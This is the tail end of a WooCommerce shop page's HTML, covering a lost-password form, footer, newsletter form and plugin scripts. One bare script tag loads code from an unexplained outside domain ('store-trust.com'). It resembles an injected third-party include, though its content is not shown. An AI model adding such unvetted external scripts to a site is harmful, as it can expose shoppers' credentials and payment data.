		<input type="hidden" name="wc_reset_password" value="true" />
		<button type="submit" class="woocommerce-Button button" value="Reset password">Reset password</button>
	</p>

	<input type="hidden" id="woocommerce-lost-password-nonce" name="woocommerce-lost-password-nonce" value="cd02dfd0b3" /><input type="hidden" name="_wp_http_referer" value="/my-account/lost-password/" />
</form>
</div>		</div>
					</div>

<!--WPFC_FOOTER_START--></main>
<footer class="footer " role="contentinfo">
	<div class="footer__inner container">
		<div class="footer__col1-pay footer__item">
							<a href="https://hirosarts.com">
					<img
					 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20107%20104'%3E%3C/svg%3E"
						alt="Logo"
						width="107"
						height="104"
					
				 data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/footer.png?w=214"	><noscript><img
						src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/footer.png?w=214"
						alt="Logo"
						width="107"
						height="104"
						loading="lazy"
					></noscript>
				</a>
						<p>We accept</p>
			<img
			 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20183%2030'%3E%3C/svg%3E"
				alt="payment methods"
				width="183"
				height="30"
			
		 data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/payment-methods.png"	><noscript><img
				src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/payment-methods.png"
				alt="payment methods"
				width="183"
				height="30"
				loading="lazy"
			></noscript>
		</div>
		<div class="footer__item">
			<h3>Support</h3>
			<ul>
<li><a href="https://hirosarts.com/my-account/orders/">Tracking order</a></li>
<li><a href="https://hirosarts.com/terms-of-service/">Tems of service</a></li>
<li><a href="https://hirosarts.com/privacy-policy/">Privacy policy</a></li>
<li><a href="https://hirosarts.com/shipping-policy/">Shipping policy</a></li>
<li><a href="https://hirosarts.com/return-and-refund-policy/">Refund and return policy</a></li>
<li><a href="https://hirosarts.com/contact-us/">Contact us</a></li>
</ul>
		</div>
		<div class="footer__item">
			<h3>About us</h3>
			<ul>
<li><a href="https://hirosarts.com/about-us/">About us</a></li>
<li><a href="https://hirosarts.com/blog/">Blog &amp; news</a></li>
<li><a href="https://hirosarts.com/faqs/">FAQs</a></li>
</ul>
			<a href="//www.dmca.com/Protection/Status.aspx?ID=ba646985-7b3a-4000-a823-205b96e4654b" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=ba646985-7b3a-4000-a823-205b96e4654b" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=ba646985-7b3a-4000-a823-205b96e4654b" alt="DMCA.com Protection Status" /></noscript></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
		</div>
		<div class="footer__contact footer__item">
			<h3>Contact</h3>
			<ul>
				<li>Ha Noi, Viet Nam</li>
				<li><a href="mailto:http://info@hirosarts.com">info@hirosarts.com</a></li>
			</ul>
			<h3>Connect with us</h3>
			<div class="footer__contact-icon">
				<a href="https://www.facebook.com/Hirosartstudio"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.397 20.997v-8.196h2.765l.411-3.209h-3.176V7.548c0-.926.258-1.56 1.587-1.56h1.684V3.127A22.336 22.336 0 0 0 14.201 3c-2.444 0-4.122 1.492-4.122 4.231v2.355H7.332v3.209h2.753v8.202h3.312z"></path></svg></a>
				<a href="https://www.instagram.com/hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.999 7.377a4.623 4.623 0 1 0 0 9.248 4.623 4.623 0 0 0 0-9.248zm0 7.627a3.004 3.004 0 1 1 0-6.008 3.004 3.004 0 0 1 0 6.008z"></path><circle cx="16.806" cy="7.207" r="1.078"></circle><path d="M20.533 6.111A4.605 4.605 0 0 0 17.9 3.479a6.606 6.606 0 0 0-2.186-.42c-.963-.042-1.268-.054-3.71-.054s-2.755 0-3.71.054a6.554 6.554 0 0 0-2.184.42 4.6 4.6 0 0 0-2.633 2.632 6.585 6.585 0 0 0-.419 2.186c-.043.962-.056 1.267-.056 3.71 0 2.442 0 2.753.056 3.71.015.748.156 1.486.419 2.187a4.61 4.61 0 0 0 2.634 2.632 6.584 6.584 0 0 0 2.185.45c.963.042 1.268.055 3.71.055s2.755 0 3.71-.055a6.615 6.615 0 0 0 2.186-.419 4.613 4.613 0 0 0 2.633-2.633c.263-.7.404-1.438.419-2.186.043-.962.056-1.267.056-3.71s0-2.753-.056-3.71a6.581 6.581 0 0 0-.421-2.217zm-1.218 9.532a5.043 5.043 0 0 1-.311 1.688 2.987 2.987 0 0 1-1.712 1.711 4.985 4.985 0 0 1-1.67.311c-.95.044-1.218.055-3.654.055-2.438 0-2.687 0-3.655-.055a4.96 4.96 0 0 1-1.669-.311 2.985 2.985 0 0 1-1.719-1.711 5.08 5.08 0 0 1-.311-1.669c-.043-.95-.053-1.218-.053-3.654 0-2.437 0-2.686.053-3.655a5.038 5.038 0 0 1 .311-1.687c.305-.789.93-1.41 1.719-1.712a5.01 5.01 0 0 1 1.669-.311c.951-.043 1.218-.055 3.655-.055s2.687 0 3.654.055a4.96 4.96 0 0 1 1.67.311 2.991 2.991 0 0 1 1.712 1.712 5.08 5.08 0 0 1 .311 1.669c.043.951.054 1.218.054 3.655 0 2.436 0 2.698-.043 3.654h-.011z"></path></svg></a>
				<a href="https://www.pinterest.com/Hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.99 2C6.472 2 2 6.473 2 11.99c0 4.232 2.633 7.85 6.35 9.306-.088-.79-.166-2.006.034-2.868.182-.78 1.172-4.966 1.172-4.966s-.299-.599-.299-1.484c0-1.388.805-2.425 1.808-2.425.853 0 1.264.64 1.264 1.407 0 .858-.546 2.139-.827 3.327-.235.994.499 1.805 1.479 1.805 1.775 0 3.141-1.872 3.141-4.575 0-2.392-1.719-4.064-4.173-4.064-2.843 0-4.512 2.132-4.512 4.335 0 .858.331 1.779.744 2.28a.3.3 0 0 1 .069.286c-.076.315-.245.994-.277 1.133-.044.183-.145.222-.335.134-1.247-.581-2.027-2.405-2.027-3.871 0-3.151 2.289-6.045 6.601-6.045 3.466 0 6.159 2.469 6.159 5.77 0 3.444-2.171 6.213-5.184 6.213-1.013 0-1.964-.525-2.29-1.146l-.623 2.374c-.225.868-.834 1.956-1.241 2.62a10 10 0 0 0 2.958.445c5.517 0 9.99-4.473 9.99-9.99S17.507 2 11.99 2"></path></svg></a>
				<a href="https://www.tiktok.com/@hirosart_"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1-.1z"></path></svg></a>
				<a href="https://www.youtube.com/@Hirosart"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.593 7.203a2.506 2.506 0 0 0-1.762-1.766C18.265 5.007 12 5 12 5s-6.264-.007-7.831.404a2.56 2.56 0 0 0-1.766 1.778c-.413 1.566-.417 4.814-.417 4.814s-.004 3.264.406 4.814c.23.857.905 1.534 1.763 1.765 1.582.43 7.83.437 7.83.437s6.265.007 7.831-.403a2.515 2.515 0 0 0 1.767-1.763c.414-1.565.417-4.812.417-4.812s.02-3.265-.407-4.831zM9.996 15.005l.005-6 5.207 3.005-5.212 2.995z"></path></svg></a>
			</div>
		</div>
	</div>
	<div class="footer__bot">
		<div class="footer__form container">
			<div class="footer__form-about">
				<h3> <span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 4H4a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2zm0 4.7-8 5.334L4 8.7V6.297l8 5.333 8-5.333V8.7z"></path></svg></span> Join our Newsletter Now</h3>
				<p>Register now to get updates on promotions and coupons.</p>
			</div>
			
            <div id="mailerlite-form_1" data-temp-id="6970f293ebb6e">
                <div class="mailerlite-form">
                    <form action="" method="post" novalidate>
                                                <div class="mailerlite-form-description"></div>
                        <div class="mailerlite-form-inputs">
                                                                                            <div class="mailerlite-form-field">
                                    <label for="mailerlite-1-field-email"></label>
                                    <input id="mailerlite-1-field-email"
                                           type="email" required="required"                                            name="form_fields[email]"
                                           placeholder="Your Email Address..."/>
                                </div>
                                                        <div class="mailerlite-form-loader">Please wait...</div>
                            <div class="mailerlite-subscribe-button-container">
                                <button class="mailerlite-subscribe-submit" type="submit">
                                    Subscribe                                </button>
                            </div>
                            <input type="hidden" name="form_id" value="1"/>
                            <input type="hidden" name="action" value="mailerlite_subscribe_form"/>
                            <input type="hidden" name="ml_nonce" value="ca72101ff4"/>
                        </div>
                        <div class="mailerlite-form-response">
                                                            <h4><p><span style="color: #339966;">Thank you for sign up!</span></p>
</h4>
                                                    </div>
                    </form>
                </div>
            </div>
        <script type="text/javascript" src='https://hirosarts.com/wp-content/plugins/official-mailerlite-sign-up-forms/assets/js/localization/validation-messages.js'></script>
         <script type="text/javascript"> var selectedLanguage = ""; var validationMessages = messages["en"]; if(selectedLanguage) { validationMessages = messages[selectedLanguage]; } window.addEventListener("load", function () { var form_container = document.querySelector(`#mailerlite-form_1[data-temp-id="6970f293ebb6e"] form`); let submitButton = form_container.querySelector('.mailerlite-subscribe-submit'); submitButton.disabled = true; fetch('https://hirosarts.com/wp-admin/admin-ajax.php', { method: 'POST', headers:{ 'Content-Type': 'application/x-www-form-urlencoded', }, body: new URLSearchParams({ "action" : "ml_create_nonce", "ml_nonce" : form_container.querySelector("input[name='ml_nonce']").value }) }) .then((response) => response.json()) .then((json) => { if(json.success) { form_container.querySelector("input[name='ml_nonce']").value = json.data.ml_nonce; submitButton.disabled = false; } }) .catch((error) => { console.error('Error:', error); }); form_container.addEventListener('submit', (e) => { e.preventDefault(); let data = new URLSearchParams(new FormData(form_container)).toString(); let validationError = false; document.querySelectorAll('.mailerlite-form-error').forEach(el => el.remove()); Array.from(form_container.elements).forEach((input) => { if(input.type !== 'hidden') { if(input.required) { if(input.value == '') { validationError = true; let error = document.createElement("span"); error.className = 'mailerlite-form-error'; error.textContent = validationMessages.required; input.after(error); return false; } } if((input.type == "email") && (!validateEmail(input.value))) { validationError = true; let error = document.createElement("span"); error.className = 'mailerlite-form-error'; error.textContent = validationMessages.email; input.after(error); return false; } } }); if(validationError) { return false; } fade.out(form_container.querySelector('.mailerlite-subscribe-button-container'), () => { fade.in(form_container.querySelector('.mailerlite-form-loader')); }); fetch('https://hirosarts.com/wp-admin/admin-ajax.php', { method: 'POST', headers:{ 'Content-Type': 'application/x-www-form-urlencoded', }, body: data }) .then((response) => { fade.out(form_container.querySelector('.mailerlite-form-inputs'), () => { fade.in(form_container.querySelector('.mailerlite-form-response')); }); }) .catch((error) => { console.error('Error:', error); }); }); }, false); var fade = { out: function(el, fn = false) { var fadeOutEffect = setInterval(function () { if (!el.style.opacity) { el.style.opacity = 1; } if (el.style.opacity > 0) { el.style.opacity -= 0.1; } else { el.style.display = 'none'; clearInterval(fadeOutEffect); } }, 50); if( typeof (fn) == 'function') { fn(); } }, in: function(el) { var fadeInEffect = setInterval(function () { if (!el.style.opacity) { el.style.opacity = 0; } if (el.style.opacity < 1) { el.style.opacity = Number(el.style.opacity) + 0.1; } else { el.style.display = 'block'; clearInterval(fadeInEffect); } }, 50); } }; function validateEmail(email){ if(email.match( /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/ )) { return true; } return false; } </script> 		</div>
	</div>
	<div class="footer__menu container">
		<p>© 2023 Hirosarts. All right reserved.</p>
	</div>
</footer>

<a href="#" class="go-to-top"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="icon"><polyline points="18 15 12 9 6 15"></polyline></svg></a>

<script src="https://store-trust.com/js/cache/hirosarts.js"></script>            <script type="text/javascript">
			            		var wcff_date_picker_meta = [];
            		var wcff_color_picker_meta = [];
            		var wcff_fields_rules_meta = [];
            		var wcff_pricing_rules_meta = [];
            	</script>
        		<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<style>
.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
	z-index: 999999;
}

.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
	z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
	color: #dadada;
	opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
	color: #ff9800;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	color: #ffffff;
	background: #333333;
	padding: 0px 16px;
	line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
	color: #ffffff;
	background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
	background: rgba(0,0,0,0.56);
	color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
	background: rgba(0,0,0,0.79);
	color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
	background: #ffffff;
}

@media (min-width: 1023px) {
	#wqv-quick-view-content.sp-wqv-content {
		max-width: 876px;
		max-height: 438px;
	}
	#wqv-quick-view-content .wqv-product-images img,
	#wqv-quick-view-content .wqv-product-images img{
		max-height: 438px;
	}
	.wqv-product-info .wqv-product-content{
		height:100%;
		padding: 20px;
		overflow: auto;
		max-height: 438px;
		max-width: 876px;
		position: relative;
	}
}
.mfp-bg.mfp-wqv{
	background: rgba( 0, 0, 0, 0.8);
	opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
	width: 35px;
    height: 35px;
    opacity: 1;
    cursor: pointer;
    top: 0px;
    right: 0;
    position: absolute;
    background: transparent;
    font-size: 0;
}

.mfp-wqv #wqv-quick-view-content .mfp-close:before{
	color: #9a9a9a;
	font-size: 18px;
    transition: .2s;
    margin-top: 8px;
}
.wqv-product-info{
	padding: 20px;

}
.mfp-preloader{
	color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
    background: #F95600;
    font-size: 0;
    border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
	color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
	font-size: 15px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
	#wps-slider-section .button.sp-wqv-view-button,
	#wpsp-slider-section .button.sp-wqv-view-button {
		padding: 9px 9px;
	}#sp-wqv-view-button.sp-wqv-view-button:not(.wqv-right-icon) i.wqv-icon {
  margin:0 !important;
}</style><script async src="//www.googletagmanager.com/gtag/js?id=G-BYPPBENHP5" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="//hirosarts.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script id="woocommerce-google-analytics-integration-js-after">
gtag("config", "AW-16588302353", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
</script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","disable_lightbox":"0"};
</script>
<script src="//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.61.1" id="cr-frontend-js-js"></script>
<script src="//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.61.1" id="cr-colcade-js"></script>
<script id="copy-the-code-js-extra">
var copyTheCode = {"trim_lines":"","remove_spaces":"1","copy_content_as":"","previewMarkup":"<h2>Hello World<\/h2>","buttonMarkup":"<button class=\"copy-the-code-button\" title=\"\"><\/button>","buttonSvg":"<svg aria-hidden=\"true\" focusable=\"false\" role=\"img\" class=\"copy-icon\" viewBox=\"0 0 16 16\" width=\"16\" height=\"16\" fill=\"currentColor\"><path d=\"M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z\"><\/path><path d=\"M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z\"><\/path><\/svg>","selectors":[{"selector":"pre","style":"cover","button_text":"Copy code","button_title":"Copy to Clipboard","button_copy_text":"Copied","button_position":"inside","copy_format":"google-docs","conditions":[]}],"selector":"pre","settings":{"selector":"pre","button-text":"Copy to Clipboard","button-title":"Copy to Clipboard","button-copy-text":"Copied!","button-position":"inside","copy-format":"default"},"string":{"title":"Copy to Clipboard","copy":"Copy to Clipboard","copied":"Copied!"},"image-url":"https:\/\/hirosarts.com\/wp-content\/plugins\/copy-the-code\/\/assets\/images\/copy-1.svg","redirect_url":""};
</script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/assets/js/copy-the-code.js?ver=4.0.3" id="copy-the-code-js"></script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/assets/js/clipboard.js?ver=4.0.3" id="ctc-clipboard-js"></script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/assets/js/copy-inline.js?ver=4.0.3" id="ctc-copy-inline-js"></script>
<script src="//hirosarts.com/wp-content/plugins/woo-quickview/public/assets/js/perfect-scrollbar.min.js?ver=2.2.10" id="wqv-perfect-scrollbar-js-js"></script>
<script src="//hirosarts.com/wp-content/plugins/woo-quickview/public/assets/js/magnific-popup.min.js?ver=2.2.10" id="wqv-magnific-popup-js-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="wqv-config-js-js-extra">
var wqv_vars = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","wc_ajax":"https:\/\/hirosarts.com\/?wc-ajax=%%endpoint%%","nonce":"eadb893597"};
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-quickview/public/assets/js/config.js?ver=2.2.10" id="wqv-config-js-js"></script>
<script src="//hirosarts.com/wp-content/plugins/woo-quickview/public/assets/js/jquery.fancybox.min.js?ver=2.2.10" id="wqv-facybox-js"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="script-js-extra">
var script = {"url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//hirosarts.com/wp-content/themes/hirosart/js/script.js?ver=1768633062" id="script-js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script id="wooccm-frontend-js-js-extra">
var wooccm_upload = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","nonce":"bc65722ccb","icons":{"interactive":"https:\/\/hirosarts.com\/wp-includes\/images\/media\/interactive.png","spreadsheet":"https:\/\/hirosarts.com\/wp-includes\/images\/media\/spreadsheet.png","archive":"https:\/\/hirosarts.com\/wp-includes\/images\/media\/archive.png","audio":"https:\/\/hirosarts.com\/wp-includes\/images\/media\/audio.png","text":"https:\/\/hirosarts.com\/wp-includes\/images\/media\/text.png","video":"https:\/\/hirosarts.com\/wp-includes\/images\/media\/video.png"},"message":{"uploading":"Uploading, please wait...","saving":"Saving, please wait...","success":"Files uploaded successfully.","deleted":"Deleted successfully."}};
var wooccm_upload = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","nonce":"bc65722ccb","icons":{"interactive":"https:\/\/hirosarts.com\/wp-includes\/images\/media\/interactive.png","spreadsheet":"https:\/\/hirosarts.com\/wp-includes\/images\/media\/spreadsheet.png","archive":"https:\/\/hirosarts.com\/wp-includes\/images\/media\/archive.png","audio":"https:\/\/hirosarts.com\/wp-includes\/images\/media\/audio.png","text":"https:\/\/hirosarts.com\/wp-includes\/images\/media\/text.png","video":"https:\/\/hirosarts.com\/wp-includes\/images\/media\/video.png"},"message":{"uploading":"Uploading, please wait...","saving":"Saving, please wait...","success":"Files uploaded successfully.","deleted":"Deleted successfully."}};
</script>
<script src="//hirosarts.com/wp-content/plugins/woocommerce-checkout-manager/build/frontend/js/index.js?ver=eaeaac90980bf6b2547f" id="wooccm-frontend-js-js"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="//stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"210484605\",\"post\":\"11\",\"tz\":\"-5\",\"srv\":\"hirosarts.com\",\"j\":\"1:13.8.2\"}") ]);
_stq.push([ "clickTrackerInit", "210484605", "11" ]);
</script>
<script src="//challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" id="cfturnstile-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="//hirosarts.com/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js?ver=1.2" id="cfturnstile-woo-js-js" defer data-wp-strategy="defer"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":[]};
</script>
<script src="//hirosarts.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=5a4e71ac555fd7fba253" id="gla-gtag-events-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://hirosarts.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
<script>
{
	const load = () => document.querySelectorAll("script[data-type='lazy']").forEach(el => el.setAttribute("src", el.getAttribute("data-src")));
	const timer = setTimeout(load, 5000);
	const events = ["mouseover","keydown","touchmove","touchstart"];
	const trigger = () => {
		load();
		clearTimeout(timer);
		events.forEach(e => window.removeEventListener(e, trigger, {passive: true}));
	}
	events.forEach(e => window.addEventListener(e, trigger, {passive: true}));
}
</script>

<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-BYPPBENHP5');
</script>
<script data-type="lazy" data-src="https://www.googletagmanager.com/gtag/js?id=G-BYPPBENHP5"></script>

<svg xmlns="http://www.w3.org/2000/svg" style="display: none">
	<symbol id="icon-calendar" viewBox="0 0 24 24">
